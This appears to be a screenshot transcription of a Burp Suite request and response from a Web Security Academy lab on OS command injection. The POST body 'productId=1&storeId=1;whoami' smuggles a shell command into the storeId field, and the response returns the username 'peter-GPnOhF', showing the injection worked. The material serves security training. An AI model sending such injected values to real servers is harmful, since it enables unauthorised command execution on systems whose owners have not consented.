 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a6f00fa04caf01c809b3f0b00b300ae.web-security-academy.net
3 Cookie: session=RMvqkdW1gjpdFWQz0qypXJdtPoWniuN1
4 Content-Length: 28
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a6f00fa04caf01c809b3f0b00b300ae.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6f00fa04caf01c809b3f0b00b300ae.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 productId=1&storeId=1;whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 62
7 peter-GPnOhF
8